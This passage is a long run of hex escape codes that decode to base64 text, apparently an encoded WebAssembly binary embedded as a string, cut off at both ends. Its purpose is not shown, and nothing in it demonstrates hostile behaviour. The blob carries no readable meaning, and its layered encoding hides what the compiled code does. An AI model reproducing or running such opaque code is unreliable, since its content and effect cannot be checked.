x53\x49\x46\x49\x41\x30\x67\x44\x43\x41\x47\x51\x6e\x2b\x46\x67\x79\x49\x59\x68\x53\x49\x62\x49\x41\x59\x67\x42\x53\x41\x4d\x67\x34\x55\x69\x45\x59\x53\x46\x49\x67\x30\x67\x43\x43\x41\x4f\x49\x42\x4b\x44\x68\x53\x49\x63\x68\x53\x45\x49\x49\x41\x30\x67\x45\x49\x4d\x67\x45\x53\x41\x4a\x49\x42\x4b\x46\x49\x68\x32\x46\x68\x53\x45\x4e\x49\x42\x51\x67\x44\x69\x41\x51\x49\x41\x77\x67\x42\x53\x41\x57\x49\x42\x69\x46\x67\x34\x55\x69\x46\x6f\x57\x46\x68\x53\x45\x4a\x49\x41\x4a\x42\x42\x6d\x6f\x69\x41\x6b\x45\x46\x64\x45\x47\x67\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x69\x41\x45\x49\x42\x6b\x67\x42\x79\x41\x56\x49\x41\x73\x67\x46\x34\x4f\x46\x68\x53\x49\x4c\x68\x59\x55\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x42\x79\x41\x50\x68\x59\x55\x68\x42\x79\x41\x43\x51\x51\x56\x30\x51\x62\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x51\x49\x41\x70\x43\x49\x49\x59\x67\x43\x6b\x49\x67\x69\x49\x51\x69\x44\x45\x4a\x2f\x68\x59\x4d\x67\x42\x45\x49\x67\x68\x69\x41\x45\x51\x69\x43\x49\x68\x49\x55\x68\x42\x69\x41\x53\x49\x41\x63\x67\x43\x69\x41\x61\x68\x53\x49\x4b\x67\x34\x55\x68\x45\x69\x41\x51\x49\x41\x59\x67\x44\x30\x49\x67\x68\x69\x41\x50\x51\x69\x43\x49\x68\x43\x49\x50\x67\x34\x55\x68\x45\x43\x41\x48\x49\x41\x51\x67\x45\x34\x55\x69\x45\x30\x4a\x2f\x68\x53\x49\x45\x49\x41\x57\x44\x68\x53\x49\x48\x49\x41\x51\x67\x43\x6b\x4a\x2f\x68\x53\x41\x46\x67\x79\x49\x58\x68\x53\x49\x56\x49\x41\x55\x67\x42\x34\x4d\x67\x43\x6f\x55\x69\x43\x6f\x53\x46\x49\x51\x51\x67\x42\x69\x41\x4c\x51\x69\x43\x47\x49\x41\x74\x43\x49\x49\x69\x45\x49\x68\x6c\x43\x66\x34\x55\x69\x42\x69\x41\x4d\x67\x34\x55\x69\x43\x79\x41\x47\x49\x41\x39\x43\x66\x34\x55\x67\x44\x49\x4d\x69\x47\x49\x55\x69\x47\x69\x41\x4c\x49\x41\x79\x44\x49\x41\x2b\x46\x49\x67\x61\x45\x68\x53\x49\x65\x49\x41\x6f\x67\x42\x43\x41\x53\x67\x34\x55\x69\x48\x34\x55\x68\x44\x79\x41\x56\x49\x41\x6f\x67\x42\x79\x41\x54\x49\x42\x65\x46\x67\x79\x41\x46\x68\x53\x49\x46\x67\x34\x55\x69\x42\x79\x41\x45\x49\x42\x41\x67\x43\x79\x41\x59\x49\x42\x6d\x46\x67\x79\x41\x4d\x68\x53\x49\x54\x68\x59\x57\x46\x49\x51\x73\x67\x42\x43\x41\x51\x49\x42\x36\x44\x49\x41\x59\x67\x42\x53\x41\x53\x68\x53\x49\x53\x68\x59\x55\x69\x42\x59\x55\x68\x43\x69\x41\x4c\x49\x42\x2b\x46\x49\x51\x77\x67\x44\x79\x41\x53\x49\x41\x51\x67\x47\x69\x41\x47\x49\x42\x4f\x44\x68\x59\x55\x69\x45\x6f\x57\x46\x49\x51\x59\x67\x42\x79\x41\x50\x68\x53\x45\x51\x49\x41\x4a\x42\x42\x58\x52\x42\x71\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x63\x67\x43\x43\x41\x64\x49\x41\x34\x67\x47\x79\x41\x52\x49\x42\x61\x44\x68\x59\x55\x69\x45\x59\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x49\x41\x30\x67\x44\x6f\x57\x46\x49\x51\x34\x67\x41\x6b\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x53\x41\x4a\x51\x69\x43\x47\x49\x41\x6c\x43\x49\x49\x69\x45\x49\x67\x64\x43\x66\x34\x57\x44\x49\x41\x68\x43\x49\x49\x59\x67\x43\x45\x49\x67\x69\x49\x53\x46\x49\x52\x4d\x67\x46\x79\x41\x4f\x49\x41\x6b\x67\x48\x49\x55\x69\x43\x59\x4f\x46\x49\x52\x63\x67\x46\x53\x41\x4e\x51\x69\x43\x47\x49\x41\x31\x43\x49\x49\x69\x45\x49\x68\x55\x67\x45\x34\x4f\x46\x49\x52\x6b\x67\x44\x69\x41\x49\x49\x42\x53\x46\x49\x68\x5a\x43\x66\x34\x55\x69\x43\x43\x41\x45\x67\x34\x55\x69\x44\x69\x41\x49\x49\x41\x6c\x43\x66\x34\x55\x67\x42\x49\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x45\x49\x41\x36\x44\x49\x41\x6d\x46\x49\x67\x6d\x45\x68\x53\x45\x4e\x49\x42\x4d\x67\x42\x79\x41\x52\x51\x69\x43\x47\x49\x42\x46\x43\x49\x49\x69\x45\x49\x68\x4e\x43\x66\x34\x55\x69\x43\x49\x4f\x46\x49\x68\x45\x67\x43\x43\x41\x48\x49\x42\x56\x43\x66\x34\x57\x44\x49\x68\x71\x46\x49\x68\x77\x67\x46\x53\x41\x48\x49\x42\x47\x44\x68\x53\x49\x55\x68\x49\x55\x69\x46\x53\x41\x4a\x49\x41\x30\x67\x46\x34\x4f\x46\x49\x68\x32\x46\x49\x51\x67\x67\x47\x79\x41\x4a\x49\x41\x34\x67\x46\x69\x41\x59\x68\x59\x4d\x67\x42\x49\x55\x69\x42\x49\x4f\x46\x49\x68\x59\x67\x44\x53\x41\x5a\x49\x41\x63\x67\x45\x53\x41\x54\x49\x42\x71\x46\x67\x34\x55\x69\x45\x59\x57\x46\x68\x53\x45\x4a\x49\x41\x30\x67\x46\x53\x41\x5a\x67\x79\x41\x55\x49\x41\x51\x67\x46\x34\x55\x69\x45\x34\x57\x46\x49\x67\x65\x46\x49\x51\x34\x67\x43\x53\x41\x64\x68\x53\x45\x45\x49\x41\x67\x67\x45\x79\x41\x4e\x49\x42\x77\x67\x45\x53\x41\x55\x67\x34\x57\x46\x49\x68\x53\x46\x68\x53\x45\x4e\x49\x41\x67\x67\x46\x6f\x55\x68\x45\x53\x41\x69\x51\x67\x64\x38\x49\x69\x4a\x43\x4b\x6c\x51\x4e\x41\x41\x73\x67\x41\x43\x41\x4b\x4e\x77\x4d\x67\x49\x41\x4d\x67\x44\x44\x63\x44\x41\x43\x41\x41\x49\x41\x67\x33\x41\x7a\x41\x67\x41\x43\x41\x48\x4e\x77\x4e\x51\x49\x41\x41\x67\x44\x6a\x63\x44\x4b\x43\x41\x41\x49\x41\x38\x33\x41\x7a\x67\x67\x41\x43\x41\x45\x4e\x77\x4e\x49\x49\x41\x41\x67\x42\x54\x63\x44\x57\x43\x41\x41\x49\x41\x59\x67\x41\x43\x6b\x44\x6f\x41\x47\x46\x4e\x77\x4e\x67\x49\x41\x41\x67\x44\x53\x41\x41\x4b\x51\x4f\x6f\x41\x59\x55\x33\x41\x32\x67\x67\x41\x43\x41\x4a\x49\x41\x41\x70\x41\x37\x41\x42\x68\x54\x63\x44\x63\x43\x41\x41\x49\x41\x73\x67\x41\x43\x6b\x44\x75\x41\x47\x46\x4e\x77\x4e\x34\x49\x41\x41\x67\x45\x43\x41\x41\x4b\x51\x50\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x41\x67\x45\x53\x41\x41\x4b\x51\x50\x49\x41\x59\x55\x33\x41\x34\x67\x42\x49\x41\x41\x67\x46\x43\x41\x41\x4b\x51\x50\x51\x41\x59\x55\x33\x41\x35\x41\x42\x49\x41\x41\x67\x45\x69\x41\x41\x4b\x51\x50\x59\x41\x59\x55\x33\x41\x35\x67\x42\x43\x2b\x55\x53\x41\x68\x56\x2f\x41\x58\x34\x6a\x42\x79\x45\x52\x49\x77\x64\x42\x51\x47\x73\x6b\x42\x79\x41\x52\x51\x53\x68\x71\x49\x51\x73\x67\x45\x55\x45\x77\x61\x69\x45\x56\x49\x42\x46\x42\x50\x47\x6f\x68\x46\x79\x41\x52\x51\x54\x68\x71\x49\x67\x78\x42\x38\x64\x55\x41\x4e\x67\x49\x41\x49\x41\x42\x42\x41\x45\x63\x68\x45\x79\x41\x52\x51\x53\x68\x71\x49\x68\x59\x68\x46\x43\x41\x52\x51\x53\x64\x71\x49\x52\x67\x43\x51\x41\x4a\x41\x41\x30\x41\x43\x51\x41\x4e\x41\x49\x41\x68\x42\x66\x30\x6f\x45\x51\x45\x46\x2f\x49\x41\x51\x67\x43\x47\x6f\x67\x42\x45\x48\x2f\x2f\x2f\x2f\x2f\x42\x79\x41\x49\x61\x30\x6f\x62\x49\x51\x67\x4c\x49\x41\x77\x6f\x41\x67\x41\x69\x43\x53\x77\x41\x41\x43\x49\x46\x52\x51\x30\x44\x49\x41\x6b\x68\x42\x41\x4a\x41\x41\x6b\x41\x44\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x55\x45\x59\x64\x45\x45\x59\x64\x51\x34\x6d\x41\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x43\x79\x41\x4d\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x44\x59\x43\x41\x43\x41\x45\x4c\x41\x41\x41\x49\x51\x55\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x51\x68\x42\x51\x4e\x41\x49\x41\x55\x73\x41\x41\x46\x42\x4a\x55\x63\x4e\x41\x53\x41\x45\x51\x51\x46\x71\x49\x51\x51\x67\x44\x43\x41\x46\x51\x51\x4a\x71\x49\x67\x55\x32\x41\x67\x41\x67\x42\x53\x77\x41\x41\x45\x45\x6c\x52\x67\x30\x41\x43\x77\x73\x67\x42\x43\x41\x4a\x61\x79\x45\x45\x49\x42\x4d\x45\x51\x43\x41\x41\x49\x41\x6b\x67\x42\x42\x41\x4e\x43\x79\x41\x45\x44\x51\x41\x4c\x49\x41\x77\x67\x44\x43\x67\x43\x41\x43\x49\x45\x4c\x41\x41\x42\x49\x67\x56\x42\x55\x47\x70\x42\x43\x6b\x6b\x45\x66\x79\x41\x46\x51\x56\x42\x71\x51\x58\x38\x67\x42\x43\x77\x41\x41\x6b\x45\x6b\x52\x69\x49\x46\x47\x79\x45\x4e\x51\x51\x45\x67\x44\x69\x41\x46\x47\x79\x45\x4f\x51\x51\x4e\x42\x41\x53\x41\x46\x47\x77\x56\x42\x66\x79\x45\x4e\x51\x51\x45\x4c\x49\x41\x52\x71\x49\x67\x51\x32\x41\x67\x41\x67\x42\x43\x77\x41\x41\x43\x49\x47\x51\x57\x42\x71\x49\x67\x56\x42\x48\x30\x74\x42\x41\x53\x41\x46\x64\x45\x47\x4a\x30\x51\x52\x78\x52\x58\x49\x45\x51\x45\x45\x41\x49\x51\x55\x46\x51\x51\x41\x68\x42\x67\x4e\x41\x49\x41\x5a\x42\x41\x53\x41\x46\x64\x48\x49\x68\x42\x53\x41\x4d\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x44\x59\x43\x41\x43\x41\x45\x4c\x41\x41\x41\x49\x67\x5a\x42\x59\x47\x6f\x69\x42\x30\x45\x66\x53\x30\x45\x42\x49\x41\x64\x30\x51\x59\x6e\x52\x42\x48\x46\x46\x63\x6b\x55\x45\x51\x43\x41\x46\x49\x51\x59\x67\x42\x79\x45\x46\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x6b\x48\x2f\x41\x58\x46\x42\x4b\x6b\x59\x45\x66\x79\x41\x4d\x41\x6e\x38\x43\x51\x43\x41\x45\x51\x51\x46\x71\x49\x67\x59\x73\x41\x41\x41\x69\x42\x30\x46\x51\x61\x6b\x45\x4b\x54\x77\x30\x41\x49\x41\x51\x73\x41\x41\x4a\x42\x4a\x45\x63\x4e\x41\x43\x41\x48\x51\x56\x42\x71\x51\x51\x4a\x30\x49\x41\x4e\x71\x51\x51\x6f\x32\x41\x67\x41\x67\x42\x69\x77\x41\x41\x45\x46\x51\x61\x6b\x45\x44\x64\x43\x41\x43\x61\x69\x6b\x44\x41\x4b\x63\x68\x44\x6b\x45\x42\x49\x51\x63\x67\x42\x45\x45\x44\x61\x67\x77\x42\x43\x79\x41\x4f\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x4d\x4c\x49\x42\x4d\x45\x51\x43\x41\x42\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x51\x6f\x41\x67\x41\x68\x44\x69\x41\x42\x49\x41\x52\x42\x42\x47\x6f\x32\x41\x67\x41\x46\x51\x51\x41\x68\x44\x67\x74\x42\x41\x43\x45\x48\x49\x41\x59\x4c\x49\x67\x51\x32\x41\x67\x42\x42\x41\x43\x41\x4f\x61\x79\x41\x4f\x49\x41\x35\x42\x41\x45\x67\x69\x44\x68\x73\x68\x45\x43\x41\x46\x51\x59\x44\x41\x41\x48\x49\x67\x42\x53\x41\x4f\x47\x79\x45\x50\x49\x41\x63\x68\x44\x69\x41\x45\x42\x53\x41\x4d\x45\x43\x4d\x69\x45\x45\x45\x41\x53\x41\x52\x41\x51\x58\x38\x68\x43\x41\x77\x43\x43\x79\x41\x46\x49\x51\x38\x67\x44\x43\x67\x43\x41\x41\x73\x69\x42\x53\x77\x41\x41\x45\x45\x75\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x42\x61\x69\x45\x45\x49\x41\x55\x73\x41\x41\x46\x42\x4b\x6b\x63\x45\x51\x43\x41\x4d\x49\x41\x51\x32\x41\x67\x41\x67\x44\x42\x41\x6a\x49\x51\x51\x67\x44\x43\x67\x43\x41\x43\x45\x46\x44\x41\x45\x4c\x49\x41\x56\x42\x41\x6d\x6f\x69\x42\x69\x77\x41\x41\x43\x49\x45\x51\x56\x42\x71\x51\x51\x70\x4a\x42\x45\x41\x67\x42\x53\x77\x41\x41\x30\x45\x6b\x52\x67\x52\x41\x49\x41\x52\x42\x55\x47\x70\x42\x41\x6e\x51\x67\x41\x32\x70\x42\x43\x6a\x59\x43\x41\x43\x41\x47\x4c\x41\x41\x41\x51\x56\x42\x71\x51\x51\x4e\x30\x49\x41\x4a\x71\x4b\x51\x4d\x41\x70\x79\x45\x45\x49\x41\x77\x67\x42\x55\x45\x45\x61\x69\x49\x46\x4e\x67\x49\x41\x44\x41\x49\x4c\x43\x79\x41\x4f\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x4d\x4c\x49\x42\x4d\x45\x51\x43\x41\x42\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x55\x6f\x41\x67\x41\x68\x42\x43\x41\x42\x49\x41\x56\x42\x42\x47\x6f\x32\x41\x67\x41\x46\x51\x51\x41\x68\x42\x41\x73\x67\x44\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x68\x42\x51\x73\x46\x51\x58\x38\x68\x42\x41\x74\x42\x41\x43\x45\x4b\x49\x41\x55\x68\x42\x67\x4e\x41\x49\x41\x59\x73\x41\x41\x42\x42\x76\x33\x39\x71\x51\x54\x6c\x4c\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x49\x4c\x49\x41\x77\x67\x42\x6b\x45\x42\x61\x69\x49\x48\x4e\x67\x49\x41\x49\x41\x59\x73\x41\x41\x41\x67\x43\x6b\x45\x36\x62\x47\x70\x42\x6e\x39\x41\x41\x61\x69\x77\x41\x41\x43\x49\x53\x51\x66\x38\x42\x63\x53\x49\x46\x51\x58\x39\x71\x51\x51\x68\x4a\x42\x45\x41\x67\x42\x53\x45\x4b\x49\x41\x63\x68\x42\x67\x77\x42\x43\x77\x73\x67\x45\x6b\x55\x45\x51\x45\x46\x2f\x49\x51\x67\x4d\x41\x51\x73\x67\x44\x55\x46\x2f\x53\x69\x45\x48\x41\x6b\x41\x43\x51\x43\x41\x53\x51\x52\x4e\x47\x42\x45\x41\x67\x42\x77\x52\x41\x51\x58\x38\x68\x43\x41\x77\x45\x43\x77\x55\x43\x51\x43\x41\x48\x42\x45\x41\x67\x44\x55\x45\x43\x64\x43\x41\x44\x61\x69\x41\x46\x4e\x67\x49\x41\x49\x41\x73\x67\x44\x55\x45\x44\x64\x43\x41\x43\x61\x69\x6b\x44\x41\x44\x63\x44\x41\x41\x77\x42\x43\x79\x41\x54\x52\x51\x52\x41\x51\x51\x41\x68\x43\x41\x77\x46\x43\x79\x41\x4c\x49\x41\x55\x67\x41\x52\x41\x69\x44\x41\x49\x4c\x43\x79\x41\x54\x44\x51\x42\x42\x41\x43\x45\x45\x44\x41\x45\x4c\x49\x41\x39\x42\x2f\x2f\x39\x37\x63\x53\x49\x48\x49\x41\x38\x67\x44\x30\x47\x41\x77\x41\x42\x78\x47\x79\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x47\x4c\x41\x41\x41\x49\x67\x5a\x42\x58\x33\x45\x67\x42\x69\x41\x47\x51\x51\x39\x78\x51\x51\x4e\x47\x49\x41\x70\x42\x41\x45\x64\x78\x47\x79\x49\x47\x51\x63\x45\x41\x61\x77\x34\x34\x43\x51\x6f\x48\x43\x67\x6b\x4a\x43\x51\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x41\x6f\x4b\x43\x67\x6f\x4c\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4a\x43\x67\x55\x44\x43\x51\x6b\x4a\x43\x67\x4d\x4b\x43\x67\x6f\x4b\x41\x41\x49\x42\x43\x67\x6f\x47\x43\x67\x51\x4b\x43\x67\x73\x4b\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x43\x6b\x48\x2f\x41\x58\x46\x42\x47\x48\x52\x42\x47\x48\x55\x4f\x43\x41\x41\x42\x41\x67\x4d\x45\x42\x77\x55\x47\x42\x77\x73\x67\x43\x79\x67\x43\x41\x43\x41\x49\x4e\x67\x49\x41\x51\x51\x41\x68\x42\x41\x77\x58\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x67\x32\x41\x67\x42\x42\x41\x43\x45\x45\x44\x42\x59\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x4b\x77\x33\x41\x77\x42\x42\x41\x43\x45\x45\x44\x42\x55\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x44\x73\x42\x41\x45\x45\x41\x49\x51\x51\x4d\x46\x41\x73\x67\x43\x79\x67\x43\x41\x43\x41\x49\x4f\x67\x41\x41\x51\x51\x41\x68\x42\x41\x77\x54\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x67\x32\x41\x67\x42\x42\x41\x43\x45\x45\x44\x42\x49\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x4b\x77\x33\x41\x77\x42\x42\x41\x43\x45\x45\x44\x42\x45\x4c\x51\x51\x41\x68\x42\x41\x77\x51\x43\x30\x48\x34\x41\x43\x45\x47\x49\x41\x52\x42\x43\x43\x41\x45\x51\x51\x68\x4c\x47\x79\x45\x45\x49\x41\x56\x42\x43\x48\x49\x68\x42\x51\x77\x4a\x43\x30\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x63\x67\x42\x43\x41\x55\x49\x41\x73\x70\x41\x77\x41\x69\x47\x53\x41\x57\x45\x45\x45\x69\x43\x6d\x73\x69\x42\x6b\x45\x42\x61\x69\x41\x46\x51\x51\x68\x78\x52\x53\x41\x45\x49\x41\x5a\x4b\x63\x68\x73\x68\x42\x41\x77\x4c\x43\x79\x41\x4c\x4b\x51\x4d\x41\x49\x68\x6c\x43\x41\x46\x4d\x45\x66\x79\x41\x4c\x51\x67\x41\x67\x47\x58\x30\x69\x47\x54\x63\x44\x41\x45\x45\x42\x49\x51\x6c\x42\x69\x64\x59\x41\x42\x53\x41\x46\x51\x59\x45\x51\x63\x55\x45\x41\x52\x79\x45\x4a\x51\x59\x72\x57\x41\x45\x47\x4c\x31\x67\x42\x42\x69\x64\x59\x41\x49\x41\x56\x42\x41\x58\x45\x62\x49\x41\x56\x42\x67\x42\x42\x78\x47\x77\x73\x68\x42\x77\x77\x49\x43\x30\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x63\x67\x43\x79\x6b\x44\x41\x43\x45\x5a\x44\x41\x63\x4c\x49\x42\x67\x67\x43\x79\x6b\x44\x41\x44\x77\x41\x41\x43\x41\x59\x49\x51\x5a\x42\x41\x43\x45\x4a\x51\x59\x6e\x57\x41\x43\x45\x50\x51\x51\x45\x68\x43\x69\x41\x48\x49\x51\x55\x67\x46\x43\x45\x45\x44\x41\x6f\x4c\x49\x41\x73\x6f\x41\x67\x41\x69\x42\x55\x47\x54\x31\x67\x41\x67\x42\x52\x73\x69\x42\x69\x41\x45\x45\x43\x55\x69\x44\x55\x55\x68\x45\x6b\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x38\x67\x42\x43\x41\x4e\x49\x41\x5a\x72\x49\x42\x49\x62\x49\x51\x6f\x67\x42\x79\x45\x46\x49\x41\x51\x67\x42\x6d\x6f\x67\x44\x53\x41\x53\x47\x79\x45\x45\x44\x41\x6b\x4c\x49\x42\x55\x67\x43\x79\x6b\x44\x41\x44\x34\x43\x41\x43\x41\x56\x51\x51\x41\x32\x41\x67\x51\x67\x43\x79\x41\x56\x4e\x67\x49\x41\x51\x58\x38\x68\x42\x79\x41\x56\x49\x51\x59\x4d\x42\x51\x73\x67\x42\x41\x52\x41\x49\x41\x51\x68\x42\x79\x41\x4c\x4b\x41\x49\x41\x49\x51\x59\x4d\x42\x51\x55\x67\x41\x45\x45\x67\x49\x42\x42\x42\x41\x43\x41\x46\x45\x41\x35\x42\x41\x43\x45\x45\x44\x41\x63\x4c\x41\x41\x73\x67\x41\x43\x41\x4c\x4b\x77\x4d\x41\x49\x42\x41\x67\x42\x43\x41\x46\x49\x41\x59\x51\x50\x79\x45\x45\x44\x41\x63\x4c\x49\x41\x6b\x68\x42\x6b\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x38\x67\x42\x43\x45\x4b\x49\x42\x51\x68\x42\x41\x77\x46\x43\x79\x41\x46\x51\x51\x68\x78\x52\x53\x41\x4c\x4b\x51\x4d\x41\x49\x68\x6c\x43\x41\x46\x46\x79\x49\x51\x63\x67\x47\x53\x41\x57\x49\x41\x5a\x42\x49\x48\x45\x51\x51\x69\x45\x4b\x51\x51\x42\x42\x41\x69\x41\x48\x47\x79\x45\x4a\x51\x59\x6e\x57\x41\x43\x41\x47\x51\x51\x52\x32\x51\x59\x6e\x57\x41\x47\x6f\x67\x42\x78\x73\x68\x42\x77\x77\x43\x43\x79\x41\x5a\x49\x42\x59\x51\x46\x69\x45\x4b\x44\x41\x45\x4c\x49\x41\x59\x68\x43\x55\x45\x41\x49\x51\x51\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x43\x53\x67\x43\x41\x43\x49\x4b\x42\x45\x41\x67\x46\x79\x41\x4b\x45\x43\x51\x69\x43\x6b\x45\x41\x53\x43\x49\x50\x49\x41\x6f\x67\x42\x79\x41\x45\x61\x30\x74\x79\x44\x51\x49\x67\x43\x55\x45\x45\x61\x69\x45\x4a\x49\x41\x63\x67\x42\x43\x41\x4b\x61\x69\x49\x45\x53\x77\x30\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x44\x77\x52\x41\x51\x58\x38\x68\x43\x41\x77\x47\x43\x77\x73\x67\x41\x45\x45\x67\x49\x42\x41\x67\x42\x43\x41\x46\x45\x41\x34\x67\x42\x41\x52\x41\x51\x51\x41\x68\x43\x51\x4e\x41\x49\x41\x59\x6f\x41\x67\x41\x69\x42\x30\x55\x4e\x41\x79\x41\x4a\x49\x42\x63\x67\x42\x78\x41\x6b\x49\x67\x64\x71\x49\x67\x6b\x67\x42\x45\x6f\x4e\x41\x79\x41\x47\x51\x51\x52\x71\x49\x51\x59\x67\x41\x43\x41\x58\x49\x41\x63\x51\x44\x53\x41\x4a\x49\x41\x52\x4a\x44\x51\x41\x4c\x42\x55\x45\x41\x49\x51\x51\x4c\x44\x41\x45\x4c\x49\x41\x6f\x67\x46\x69\x41\x5a\x51\x67\x42\x53\x49\x67\x30\x67\x42\x45\x45\x41\x52\x33\x49\x69\x45\x68\x73\x68\x42\x69\x41\x48\x49\x51\x38\x67\x42\x43\x41\x55\x49\x41\x70\x72\x49\x41\x31\x42\x41\x58\x4e\x42\x41\x58\x46\x71\x49\x67\x63\x67\x42\x43\x41\x48\x53\x68\x74\x42\x41\x43\x41\x53\x47\x79\x45\x4b\x49\x41\x56\x42\x2f\x2f\x39\x37\x63\x53\x41\x46\x49\x41\x52\x42\x66\x30\x6f\x62\x49\x51\x55\x67\x46\x43\x45\x45\x44\x41\x45\x4c\x49\x41\x42\x42\x49\x43\x41\x51\x49\x41\x51\x67\x42\x55\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x45\x43\x41\x45\x49\x42\x41\x67\x42\x45\x6f\x62\x49\x51\x51\x4d\x41\x51\x73\x67\x41\x45\x45\x67\x49\x41\x6b\x67\x42\x43\x41\x47\x61\x79\x49\x4e\x49\x41\x6f\x67\x43\x69\x41\x4e\x53\x42\x73\x69\x43\x6d\x6f\x69\x42\x79\x41\x51\x49\x42\x41\x67\x42\x30\x67\x62\x49\x67\x51\x67\x42\x79\x41\x46\x45\x41\x34\x67\x41\x43\x41\x50\x49\x41\x6b\x51\x44\x53\x41\x41\x51\x54\x41\x67\x42\x43\x41\x48\x49\x41\x56\x42\x67\x49\x41\x45\x63\x78\x41\x4f\x49\x41\x42\x42\x4d\x43\x41\x4b\x49\x41\x31\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x42\x69\x41\x4e\x45\x41\x30\x67\x41\x45\x45\x67\x49\x41\x51\x67\x42\x79\x41\x46\x51\x59\x44\x41\x41\x48\x4d\x51\x44\x67\x73\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x42\x46\x42\x45\x41\x67\x44\x67\x52\x2f\x51\x51\x45\x68\x41\x41\x4e\x41\x49\x41\x42\x42\x41\x6e\x51\x67\x41\x32\x6f\x6f\x41\x67\x41\x69\x42\x41\x52\x41\x49\x41\x42\x42\x41\x33\x51\x67\x41\x6d\x6f\x67\x42\x43\x41\x42\x45\x43\x49\x67\x41\x45\x45\x42\x61\x69\x49\x41\x51\x51\x70\x4a\x44\x51\x46\x42\x41\x53\x45\x49\x44\x41\x51\x4c\x43\x30\x45\x41\x49\x51\x45\x44\x66\x79\x41\x42\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x51\x4c\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x45\x45\x4b\x53\x51\x52\x2f\x49\x41\x42\x42\x41\x6e\x51\x67\x41\x32\x6f\x6f\x41\x67\x41\x68\x41\x51\x77\x42\x42\x55\x45\x42\x43\x77\x73\x46\x51\x51\x41\x4c\x49\x51\x67\x4c\x43\x79\x41\x52\x4a\x41\x63\x67\x43\x41\x76\x4d\x43\x41\x45\x56\x66\x79\x4d\x48\x49\x51\x63\x6a\x42\x30\x47\x41\x41\x6d\x6f\x6b\x42\x79\x41\x43\x51\x54\x39\x4d\x42\x45\x41\x67\x42\x79\x51\x48\x44\x77\x73\x67\x42\x30\x48\x41\x41\x57\x6f\x68\x41\x79\x41\x48\x51\x59\x41\x42\x61\x69\x45\x47\x49\x41\x64\x42\x51\x47\x73\x68\x42\x53\x41\x48\x49\x51\x51\x67\x41\x45\x46\x41\x61\x79\x45\x49\x49\x41\x41\x6f\x41\x69\x77\x68\x43\x53\x41\x41\x4b\x41\x49\x77\x49\x51\x6f\x67\x41\x43\x67\x43\x4e\x43\x45\x4c\x49\x41\x41\x6f\x41\x6a\x67\x68\x44\x43\x41\x41\x4b\x41\x49\x38\x49\x51\x30\x67\x41\x43\x67\x43\x42\x43\x45\x4f\x49\x41\x41\x6f\x41\x67\x67\x68\x44\x79\x41\x41\x4b\x41\x49\x4d\x49\x52\x41\x67\x41\x43\x67\x43\x45\x43\x45\x52\x49\x41\x41\x6f\x41\x68\x51\x68\x45\x69\x41\x41\x4b\x41\x49\x59\x49\x52\x4d\x67\x41\x43\x67\x43\x48\x43\x45\x55\x49\x41\x41\x6f\x41\x69\x41\x68\x46\x53\x41\x41\x4b\x41\x49\x6b\x49\x52\x59\x67\x41\x43\x67\x43\x4b\x43\x45\x58\x41\x30\x41\x67\x42\x43\x41\x42\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x51\x67\x41\x53\x6b\x43\x43\x44\x63\x43\x43\x43\x41\x45\x49\x41\x45\x70\x41\x68\x41\x33\x41\x68\x41\x67\x42\x43\x41\x42\x4b\x51\x49\x59\x4e\x77\x49\x59\x49\x41\x51\x67\x41\x53\x6b\x43\x49\x44\x63\x43\x49\x43\x41\x45\x49\x41\x45\x70\x41\x69\x67\x33\x41\x69\x67\x67\x42\x43\x41\x42\x4b\x51\x49\x77\x4e\x77\x49\x77\x49\x41\x51\x67\x41\x53\x6b\x43\x4